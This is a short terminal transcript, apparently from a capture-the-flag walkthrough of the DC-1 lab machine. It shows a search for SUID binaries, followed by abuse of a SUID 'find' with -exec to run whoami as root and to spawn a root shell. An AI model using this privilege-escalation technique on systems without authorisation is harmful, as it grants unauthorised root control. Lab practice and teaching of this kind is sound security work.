 flag4@DC-1:~$ find / -type f -perm -u=s 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:~$ touch getflag
flag4@DC-1:~$ find / -type f -name getflag -exec "whoami" \;
root
flag4@DC-1:~$ find / -type f -name getflag -exec "/bin/sh" \;
# ls
flag4.txt  getflag